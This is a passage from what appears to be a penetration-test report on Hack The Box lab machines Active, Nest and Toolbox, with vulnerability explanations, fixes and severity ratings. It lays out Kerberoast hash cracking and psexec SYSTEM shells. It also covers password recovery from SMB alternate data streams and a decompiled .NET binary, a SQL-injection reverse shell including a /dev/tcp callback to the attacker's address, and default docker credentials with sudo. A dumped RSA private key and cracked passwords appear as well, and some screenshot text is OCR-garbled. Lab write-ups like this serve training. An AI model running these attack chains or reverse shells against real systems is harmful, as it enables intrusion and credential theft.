| <pre>Session: hashcat<br/>Status: Cracked<br/>Hash.Mode: 13100 (Kerberos 5, etype 23, TGS-REP)<br/>Hash.Target: \$krb5tgs\$23\$*Administrator\$ACTIVE.HTB\$active.htb/Ad 6b5129<br/>Time.Started: Thu Feb 29 01:13:23 2024 (15 secs)<br/>Time.Estimated: Thu Feb 29 01:13:38 2024 (0 secs)<br/>Kernel.Feature III: Pure Kernel<br/>Guess.Base: File (/opt/rockyou.txt)<br/>Guess.Queue: 1/1 (100.00%)<br/>Speed.#1: 733.6 kH/s (0.56ms) @ Accel:256 Loops:1 Thr:1 Vec:8<br/>Recovered: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)<br/>Progress: 10537984/14344387 (73.46%)<br/>Rejected: 0/10537984 (0.00%)<br/>Restore.Sub.#1: Salt:0 Amplifier:0-1 Iteration:0-1<br/>Candidate.Engine.: Device Generator<br/>Candidates.#1: Tiffany93 → Throy1<br/>Hardware.Mon.#1: Util: 51%</pre>                                                                                                    |
| Started: Thu Feb 29 01:13:21 2024<br>Stopped: Thu Feb 29 01:13:39 2024<br>[Feb 29, 2024 - 01:25:19 (IST)] exegol-active active #                                                                                                    |

we get password: Ticketmaster1968

### connect using psexec.py:

| <pre>[Feb 29, 2024 - 01:12:03 (IST)] exegol-active /opt # psexe<br/>Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa9373</pre>                                                  | ec.py "active.htb"/"Administrator"@"10.10.10.100"<br>3 - Copyright 2022 Fortra - forked by ThePorgs |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Password:<br>[*] Requesting shares on 10.10.10.100                                                                                                    |                                                                                                    |
| <pre>[*] Found writable share ADMIN\$ [*] Uploading file iSYNHMre.exe [*] Opening SVCManager on 10.10.10.100 [*] Creating service yKLQ on 10.10.10100 [*] Starting service vKLQ</pre> |                                                                                                    |
| [!] Press help for extra shell commands<br>Microsoft Windows [Version 6.1.7601]                                                                                                    |                                                                                                    |
| Copyright (c) 2009 Microsoft Corporation. All rights rese                                                                                                    | erved achine as the Administrator an                                                                |
| C:\Windows\system32> whoami<br>nt authority\system                                                                                                    |                                                                                                    |

#### **Proof.txt Contents:**

34e0bf739a30f1fda3de27e75a0dc764

### System IP: 10.10.10.178 ( Nest )

Service Enumeration

| Server IP Address | Ports Open            |
|-------------------|-----------------------|
| 10.10.178         | <b>TCP:</b> 445, 4386 |

#### **Initial Shell Vulnerability Exploited**

#### Additional info about where the initial shell was acquired from

**Vulnerability Explanation:** sensitive SMB share containing credentials, an encrypted password is saved in RU\_scanner.xml, and a VB project is also available via share , it appears the VB project can decrypt the cipher , we then just need to edit the code in order to print the decrypted password:

c.smith : xRxRxPANCAK3SxRxRx

### **Privilege Escalation**

### Additional Priv Esc info

Vulnerability Exploited: sensitive File, decryption exe file reverse engineering

#### **Vulnerability Explanation:**

When we connect to c.smith SMB share we will find in:

//10.10.10.178/Users/C.Smith/HQK Reporting/

A file called : "Debug Mode Reporting.txt"

But the file is empty, there is however an alternate stream saved under another filename :

smb: \C.Smith\HQK Reporting\> !cat "Debug Mode Password.txt"
smb: \C.Smith\HQK Reporting\> allinfo "Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create\_time: Fri Aug 9 02:06:12 AM 2019 IDT
access\_time: Fri Aug 9 02:06:12 AM 2019 IDT
write\_time: Fri Aug 9 02:08:17 AM 2019 IDT
change\_time: Wed Jul 21 09:47:12 PM 2021 IDT
attributes: A (20)
stream: [::\$DATA], 0 bytes
stream: [:Password:\$DATA], 15 bytes
stream: [:Password:\$DATA], 15 bytes
streing file \C.Smith\HQK Reporting\> get DEBUGM~1.txt
getting file \C.Smith\HQK Reporting\> icat DEBUGM~1.txt
smb: \C.Smith\HQK Reporting\> get DEBUGM~1.txt:Password of size 15 as DEBUGM~1.txt:Password (0.0 KiloBytes/sec) (average 0.0
smb: \C.Smith\HQK Reporting\> ^C

This file contains a password : WBQ201953D8w

In the same folder there is a config file for port 4386

According to nmap this service contains some commands,

Not being able to connect via netcat, ce can connect via telnet,

Active the DEBUG mode using the password we just got,

We then have two files with their path:

## QUERY FILES IN CURRENT DIRECTORY

- [1] HqkLdap.exe
- [2] Ldap.conf

Current Directory: LDAP

Once downloaded lets look for more information:

[Mar 07, 2024 - 00:14:31 (IST)] exegol-nest /workspace # file HqkLdap.exe HqkLdap.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 4 sections

Using GPT I discovered a software which can decompile .NET files , we allows me to not disassemble

Once decompiled we can set a breakpoint when the encrypted get decrypted and look at the plain password:

#### XtH4nkS4Pl4y1nGX

Use impacket psexec.py to get reverse-shell

#### **Vulnerability Fix:**

- Remove either the encrypted password and the decryption program from the share
- Use better configuration during compilation, anti debug technics etc.. https://anti-debug.checkpoint.com/

#### Severity: HIGH

#### **Exploit Code:**

- Connect to SMB using C.Smith:
  - Smbclient //10.10.10.178/Users/c.smith/HQK Reporting/ -U C.Smith%XtH4nkS4Pl4y1nGX
- Get debug mode password :
  - get DEBUGM~1.txt:Password
  - !cat DEBUGM~1.txt:Password
- Connect to telnet service on port 4386
  - o telnet 10.10.10.178 4386
- active Debug mode :
  - **DEBUG WBQ201953D8w**
- Navigate to folder:
  - setdir C:\Program Files\HQK\
  - o list
- conpy the content of the file in your system (here HQK\_Config.xml):
  - SHOWQUERY 2

- Get the decryption .EXE :
  - smbclient //10.10.10.178/Users/c.smith/HQK Reporting/ -U C.Smith%XtH4nkS4Pl4y1nGX
  - o cd "AD Integration Module"
  - get HqkLdap.exe
- Open DnSpy:
  - Load the HqkLdap.exe
  - Travel to main



• create an empty HqkDbImport.exe



set breakpoint



o click on Start and provide the xml file path as arguments:

| Debug Program     |                                                             | ×    |
|-------------------|-------------------------------------------------------------|------|
| Debug engine .NE  | T Framework                                                 |      |
| Executable        | C:\Users\shmue\OneDrive\Documents\study\Cyber_Security-IT-{ |      |
| Arguments         | HQK_Config.xml                                              |      |
| Working Directory | C:\Users\shmue\OneDrive\Documents\study\Cyber_Security-IT-  |      |
| Break at          | Don't Break 🔹                                               |      |
|                   | OK Cance                                                    | el . |

• The program will then stop at breakpoint, hit step-over (F10) and look at ldap.password object:

0

| ❻ ◎   🍅 📲   C#                                                                                                    | $\checkmark$ $?$ $?$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 1odule 🗙                                                                                                    | ▶ Continue II = $\circ$ $\Rightarrow$ $\ddagger$ $?$                                                                                                    |
| 33<br>34<br>35<br>36<br>37<br>38<br>39<br>40<br>41<br>42<br>43<br>44<br>42<br>43<br>44<br>45<br>46<br>47<br>45<br>46<br>47<br>51<br>52<br>52<br>53<br>53<br>54 | <pre>} else { LdapSearchSettings ldapSearchSettings = new LdapSearchSettings(); string[] array = File.ReadAllLines(MyProject.Application.CommandLineArgs[0]); foreach (string text in array) {     if (text.StartsWith("Domain=", StringComparison.CurrentCultureIgnoreCase))     {         ldapSearchSettings.Domain = text.Substring(text.IndexOf('=') + 1);     }     else if (text.StartsWith("User=", StringComparison.CurrentCultureIgnoreCase))     {         ldapSearchSettings.Username = text.Substring(text.IndexOf('=') + 1);     }         else if (text.StartsWith("Password=", StringComparison.CurrentCultureIgnoreCase))     {         ldapSearchSettings.Password = CR.DS(text.Substring(text.IndexOf('=') + 1));     }     Ldap Idap = new Ldap();     ldapSearchSettings.Username;     ldapSearchSettings.Password = DapSearchSettings.Username;     ldapSearchSettings.Password = DapSearchSettings.Password=         ldapSearchSettings.Password = DapSearchSettings.Username;         ldapSearchSettings.Password = DapSearchSettings.Password = DapSearchSettings.Password =</pre> |
|                                                                                                    | <pre>Idap.Domain = IdapSearchSettings.Domain;</pre>                                                                                                    |
| 57                                                                                                    | Console.WriteLine("Performing LDAP query");                                                                                                    |
| 58                                                                                                    | List <string> list = ldap.FindUsers();</string>                                                                                                    |
| 59                                                                                                    | Console.WriteLine(Conversions.ToString(list.Count) + " user accounts found. Importing to database")                                                                                                    |
| 60                                                                                                    | try                                                                                                    |

| Locals                                           |                     |              |
|--------------------------------------------------|---------------------|--------------|
| Name                                             | Value               | Туре         |
| HqkLdap.LdapSearchSettings.Password.get returned | "XtH4nkS4PI4y1nGX"  | string       |
| 🕨 🤗 array                                        | {string[0x0000005]} | string[]     |
| 🔺 🤗 ldap                                         | (HqkLdap.Ldap)      | HqkLdap.Ldap |
| 🔎 Domain                                         |                     | string       |
| 🔎 Password                                       | "XtH4nkS4PI4y1nGX"  | string       |
| 🔑 Username                                       | "Administrator"     | string       |
| 💁 _Domain                                        |                     | string       |
| 🖕 _Password                                      | "XtH4nkS4PI4y1nGX"  | string       |
| 💁 _Username                                      | "Administrator"     | string       |
|                                                  |                     |              |

### We have Administrator's password: XtH4nkS4Pl4y1nGX

- To get a reverse shell use psexec.py:
  - o psexec.py "Administrator": "XtH4nkS4Pl4y1nGX"@10.10.10.178

#### **Proof Screenshot Here:**

| Apr 18, 2024 - 13:25:13 (IDT)<br>Try "help" to get a list of po<br>smb: \> ls                                                                         | ) exegol-nest<br>ossible comman                         | /work<br>ds.              | space #                    | smb         | oclient //             | 10.10.10.178/Users | -U "C.Smith"%"xRxRxPANCAK3SxRxRx" |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|---------------------------|----------------------------|-------------|------------------------|--------------------|-----------------------------------|
|                                                                                                    | D                                                       | 0                         | Sun Ja                     | n 26        | 01:04:21               | 2020               |                                   |
| . Trash                                                                                                    | D                                                       | 0                         | Sun Ja                     | n 26        | 01:04:21               | 2020               |                                   |
| Administrator                                                                                                    | D                                                       | 0                         | Fri Au                     | g g         | 18:08:23               | 2019               |                                   |
| C.Smith                                                                                                    | D                                                       | 0                         | Sun Ja                     | n 26        | 09:21:44               | 2020               |                                   |
| L.Frost                                                                                                    | D                                                       | 0                         | Thu Au                     | g 8         | 3 20:03:01             | 2019               |                                   |
| R.Thompson                                                                                                    | D                                                       | 0                         | Thu Au                     | ig 8        | 8 20:02:50             | 2019               |                                   |
| TempUser                                                                                                    | D                                                       | 0                         | Thu Au                     | ig 8        | 8 01:55:56             | 2019               |                                   |
| 5242623 blocks                                                                                                    | s of size 4096                                          | . 1839                    | 940 blo                    | cks         | available              |                    |                                   |
| <pre>smb: \&gt; cd C.Smith</pre>                                                                                                    |                                                         |                           |                            |             |                        |                    |                                   |
| <pre>smb: \C.Smith\&gt; ls</pre>                                                                                                    |                                                         |                           |                            |             |                        |                    |                                   |
| nome                                                                                                    | D                                                       | 0                         | Sun Ja                     | n 26        | 09:21:44               | 2020               |                                   |
|                                                                                                    | D                                                       | 0                         | Sun Ja                     | n 26        | 09:21:44               | 2020               | - 12                              |
| HQK Reporting                                                                                                    | D                                                       | 0                         | Fri Au                     | g g         | 02:06:17               | 2019               |                                   |
| user.txt                                                                                                    | А                                                       | 34                        | Thu Ap                     | r 18        | 3 13:20:47             | 2024               |                                   |
|                                                                                                    |                                                         |                           |                            |             |                        |                    |                                   |
| S242623 blocks<br>smb: \C.Smith\> cd HQK Reporti<br>cd \C.Smith\HQK\: NT_STATUS_OE<br>smb: \C.Smith\> cd "HQK Report<br>smb: \C.Smith\HQK Reporting\> | s of size 4096<br>ing\<br>BJECT_NAME_NOT<br>ing"\<br>ls | . 1839<br>_FOUND          | 1940 blc                   | icks        | available              |                    |                                   |
|                                                                                                    | D                                                       | 0                         | Fri Au                     | ig g        | 02:06:17               | 2019               |                                   |
|                                                                                                    | D                                                       | 0                         | Fri Au                     | ig g        | 02:06:17               | 2019               |                                   |
| AD Integration Module                                                                                                    | D                                                       | 0                         | Fri Au                     | ig 9        | 15:18:42               | 2019               |                                   |
| Debug Mode Password.txt                                                                                                    | А                                                       | 0                         | Fri Au                     | ig 9        | 02:08:17               | 2019               |                                   |
| HQK_Config_Backup.xml                                                                                                    | A                                                       | 249                       | Fri Au                     | ig 9        | 02:09:05               | 2019               |                                   |
| 5242623 blocks<br>smb: \C.Smith\HQK Reporting\><br>smb: \C.Smith\HQK Reporting\AD                                                                     | s of size 4096<br>cd "AD Integr<br>) Integration (      | . 1839<br>ation<br>Module | 940 blo<br>Module"<br>> ls | cks         | available              |                    |                                   |
|                                                                                                    | D                                                       | 0                         | Fri Au                     | ig 9        | 15:18:42               | 2019               |                                   |
|                                                                                                    | D                                                       | 0                         | Fri Au                     | g g         | 15:18:42               | 2019               |                                   |
| HqkLdap.exe                                                                                                    | А                                                       | 17408                     | Thu Au                     | g 8         | 8 02:41:16             | 2019               |                                   |
| 5242623 blocks<br>smb: \C.Smith\HQK Reporting\AD                                                                                                    | s of size 4096<br>) Integration (                       | . 1839<br>Module          | 940 blo<br>> get           | cks<br>Hqkl | available<br>dap.exe [ |                    | No.                               |

Apr 18, 2024 - 14:09:33 (IDT) exegol-nest /workspace # psexec.py "Administrator": "XtH4nkS4Pl4y1nGX"@10.10.10.178

impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa9373 - Copyright 2022 Fortra - forked by ThePorgs

\*] Requesting shares on 10.10.10.178..... \*] Found writable share ADMIN\$ \*] Uploading file OTHRwUgZ.exe \*] Opening SVCManager on 10.10.10.178..... \*] Creating service ZHOw on 10.10.10.178..... \*] Starting service ZHOw..... !] Press help for extra shell commands licrosoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved.

:\Windows\system32> cd /Users/Administrator/Desktop

:\Users\Administrator\Desktop> type root.txt 7ab7ecb8a30db5e826d9c7560ad6165

#### root.txt Contents:

87ab7ecb8a30db5e826d9c7560ad6165

### System IP: 10.10.10.236 (Toolbox)

#### **Service Enumeration**

| Server IP Address | Ports Open                             |
|-------------------|----------------------------------------|
| 10.10.10.236      | <b>TCP:</b> 21, 22, 135, 139, 443, 445 |

#### Initial Shell Vulnerability Exploited : SQL injection

#### **Initial Shell Screenshot:**

```
(root@Exegol)-[~]
# nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.10] from admin.megalogistic.com [10.10.10.236] 49903
bash: cannot set terminal process group (943): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ python3 -c 'import pty;pty.s
```

Docker Privilege Escalation
Additional Priv Esc info

Vulnerability Exploited: Default credentials / sudoers misconfiguration

### **Vulnerability Explanation:**

After enumerating the remote access, we find out it is a Linux docker container using a boot2docker image.

The default credentials disponible online are: login= docker, password= tcuser.

The docker HOST IP is usually 172.17.0.1 :

https://dev.to/natterstefan/docker-tip-how-to-get-host-s-ip-address-inside-a-docker-container-5anh

When trying to connect via SSH, we are restricted due to full TTY requirements:

```
ssh docker@172.17.0.1
Pseudo-terminal will not be allocated because stdin is not a termin
al.
```

Once upgraded it appears that we can receive ROOT right using the sudo su command due to lack of restrictions regarding the sudoers file configuration.

### **Vulnerability Fix:**

Change 'docker' user credentials,

Edit the /etc/sudoers file,

Severity: High

#### **Exploit Code:**

- Full TTY upgrade:
  - Exec bash -login
    - This allow us to get a bash shell

- You can check with: ps -p \$\$ you should see 'bash'
- o nc -lvp 80
  - then reuse the SQL injection to get back a reverse shell
- o python3 -c 'import pty;pty.spawn("/bin/bash")'
- *Hit CTRL*+Z
  - This will put the reverse shell in the background
- o stty raw -echo;fg
  - set TTY settings and bring the reverse shell to foreground
- export TERM=xterm
- we now have a Full TTY
- connect to SSH:
  - o ssh <u>docker@172.17.0.1</u>
    - password= tcuser
- Check sudo rights:
  - Sudo -l
- Get root rights:
  - $\circ \quad \textbf{Sudo su}$
  - Check with whoami or id
- Being Is not even required to get Windows host escalation

#### **Proof Screenshot Here:**

```
root 	 Exegol ) - [~] map -u "https://admin.megalogistic.com/" --os-shell --forms --bate
  #Rexec bash illogin HR(120) || CHR(113)) || (SELECT (CASE WHEN (7109=71))
  (root 	 Exegol)-[~]
 # nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.10] from admin.megalogistic.com [10.10.10.236]
bash: cannot set terminal process group (943): Inappropriate ioctl
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ python3 -c 'impo
h")'
<ain$ python3 -c 'import pty;pty.spawn("/bin/bash")'</pre>
postgres@bc56e3cc55e9:/var/lib/postgresgl/11/main$ ^Z
[1]+ Stopped
                               nc -lvp 80
 -(root S Exegol)-[~]
 # stty raw -echo;fg
nc -lvp 80
          export TERM=xterm
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ ssh docker@172.1
docker@172.17.0.1's password:
   ( '>')
             Core is distributed with ABSOLUTELY NO WARRANTY.
  /) TC (\
              and preswww.tinycorelinux.net
docker@box:~$ bash -c "bash -i >& /dev/tcp/10.10.14.10/443 0>&1"
```

## docker@box:~\$ sudo -l User docker may run the following commands on this host: (root) NOPASSWD: ALL docker@box:~\$ cd /c/Users/Administrator/Desktop docker@box:/c/Users/Administrator/Desktop\$ ls desktop.ini root.txt docker@box:/c/Users/Administrator/Desktop\$ type root.txt -bash: type: root.txt: not found docker@box:/c/Users/Administrator/Desktop\$ cat root.txt cc9a@b76ac17f8f475250738b96261b3 docker@box:/c/Users/Administrator/Desktop\$ sudo su root@box:/c/Users/Administrator/Desktop\$ sudo su root@box:/c/Users/Administrator/Desktop# whoami root

### root.txt Contents:

cc9a0b76ac17f8f475250738b96261b3

### Windows Privilege Escalation Additional Priv Esc info

Vulnerability Exploited: shared root folder / ssh private key

**Vulnerability Explanation:** the Windows root folder is shared with the **docker** user (**not even root !!**), which allows to read the Windows Administrator's SSH RSA private key, we can then use it to connect via SSH to Windows 's Administrator

### **Vulnerability Fix:**

- Remove the root folder from the share (select only the folder required)
- Remove read rights on the ~/.ssh/id\_rsa file

#### Severity: High

#### **Exploit Code:**

-Once connected to **docker** user:

#### - cd cd /c/Users/Administrator/.ssh

#### - cat id\_rsa

- copy the content in a file on your local system
- set 600 right :
- -chmod 600 key.pem
- ssh -i ./key.pem Adminstrator@10.10.10.236s

#### Flag is accessible from docker user

Screenshots:

docker@box:~\$ cd /c/Users/Administrator docker@box:/c/Users/Administrator\$ cd .ssh docker@box:/c/Users/Administrator/.ssh\$ ls id rsa.pub authorized\_keys id\_rsa known\_hosts docker@box:/c/Users/Administrator/.ssh\$ cat id rsa -BEGIN RSA PRIVATE KEY-MIIEowIBAAKCAQEAvo4SLlg/dkStA4jDUNxgF8kbNAF+6IYLNOOCeppfjz6RSOQv Md08abGynhKMzsiiVCeJoj9L8GfSXGZIfsAIWXn9nyNaDdApoF7Mfm1KItgO+W9m M7lArs4zgBzMGQleIskQvWTcKrQNdCDj9JxNIbhYLhJXgro+u5dW6EcYzq2MSORm 7A+eXfmPvdr4hE0wNUIwx2oOPr2duBfmxuhL8mZQWu5U1+Ipe2Nv4fAUYhKGTWHj 4ocjUwG9XcU0iI4pcHT3nXPKmGjoPyiPzpa5WdiJ8QpME398Nne4mnxOboWTp3jG aJ1GunZCyic0iSwemcBJiNyfZChTipWmBMK88wIDAQABAoIBAH7PEuBOj+UHrM+G Stxb24LYrUa9nBPnaDvJD4LBishLzelhGNspLFP2EjTJiXTu5b/1E82gK8IPhVlC JApdhvDsktA9eWdp2NnFXHbiCg0IFWb/MFdJd/ccd/9Qqq4aos+pWH+BSFcOvUlD vg+BmH7RK7V1NVFk2eyCuS4YajTW+VEwD3uBAl5ErXuKa2VP6HMKPDLPvOGgBf9c l0l2v75cGjiK02xVu3aFyKf3d7t/GJBgu4zekPKVsiuSA+22ZVcTi653Tum1WUqG MjuYDIaKmIt9QTn81H5jAQG6CMLlB1LZGo0JuuLhtZ4gW9fU36HpuAzUbG0E/Fg9 jLgX0aECgYEA4if4borc0Y6xFJxuPbwGZeovUExwYzlDvNDF4/Vbqnb/Zm7rTW/m YPYgEx/p15rBh0pmxkUUybyVjkqHQFKRgu5FSb9IVGKtzNCtfyxDgsOm8DBUvFvo qgieIC1S7sj78CYw1stPNWS9lclTbbMyqQVjLUvOAULm03ew3KtkURECgYEA17Nr Ejcb6JWBnoGyL/yEG44h3fHAUOHpVjEeNkXiBIdQEKcroW9WZY9YlKVU/pIPhJ+S 7s++kIu014H+E2SV3qgHknqwNIzTWXbmqnclI/DSqWs19BJlD0/YUcFnpkFG08Xu iWNSUKGb0R7zhUTZ136+Pn9TEGUXQMmBCE0JLcMCgYBj9bTJ71iwyzgb2xSi9s0B MmRdQpv+T2ZQQ5rkKiOtEdHLTcV1Qbt7Ke59ZYKvSHi3urv4cLpCfLdB4FEtrhEg 5P39Ha3zlnYpbCbzafYhCydzTHl3k8wfs5VotX/NiUpKGCdIGS7Wc80UPBtDBoyi xn3SnIneZtqtp16l+p9pcQKBgAg1Xbe9vSQmvF4J1XwaAfUCfatyjb0G09j52Yp7 MlS1yYg4tGJaWFFZGSfe+tMNP+XuJKtN4JSjnGgvHDoks8dbYZ5jaN03Frvg2HBY RGOPwJSN7emx4YKpqTPDRmx/Q3C/sYos628CF2nn4aCKtDeNLTQ3qDORhUcD5BMq bsf9AoGBAIWYKT0wMl0WForD39SEN3hgP3hkGeAmbIdZXFnUzRioKb4KZ42sVy5B q3CKhoCDk8N+97jYJhPXdIWqtJPoOfPj6BtjxQEBoacW923tOblPeYkI9biVUyIp BYxKDs3rNUsW1UUHAvBh00Ys+v/X+Z/2KVLLeClznDJWh/PNgF5I -END RSA PRIVATE KEY-

docker@box:/c/Users/Administrator/.ssh\$

| <pre>(root@Exegol)-[~] # nano key.pem</pre>                                                                                                    |                                                                  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|
| <pre>(root Exegol)-[~] # chmod 600 key.pem</pre>                                                                                                    |                                                                  |
| <pre>(root Exegol)-[~] # ssh -i key.pem Administrator@10.10.10.236 The authenticity of host '10.10.10.236 (10.10.10 ED25519 key fingerprint is SHA256:KJAib23keV2B8x This key is not known by any other names</pre> | 0.236)' can't be established.<br>xvFaxg7e79uztryW+LYX+Wb2qA9u4k. |
| Are you sure you want to continue connecting (ye<br>Warning: Permanently added '10.10.10.236' (ED255                                                                                                    | es/no/[fingerprint])? yes<br>519) to the list of known hosts.    |

administrator@TOOLBOX C:\Users\Administrator>whoami toolbox\administrator

## 4.0 Additional Items

| IP (Hostname)          | Proof.txt Contents                                                                         |
|------------------------|--------------------------------------------------------------------------------------------|
| 10.10.10.63 (Jeeves)   | C:\Users\Administrator\Desktop> more < hm.txt:root.txt<br>afbc5bd4b615a60648cec41c6ac92530 |
| 10.10.10.93 (Bounty)   | PS C:\users\administrator\desktop> type root.txt<br>52f2c95c9541138a3a2190f668d023ab       |
| 10.10.10.100 (Active)  | 34e0bf739a30f1fda3de27e75a0dc764                                                           |
| 10.10.10.178 (Nest)    | 87ab7ecb8a30db5e826d9c7560ad6165                                                           |
| 10.10.10.236 (ToolBox) | cc9a0b76ac17f8f475250738b96261b3                                                           |

**Appendix 1 - Proof and Local Contents:**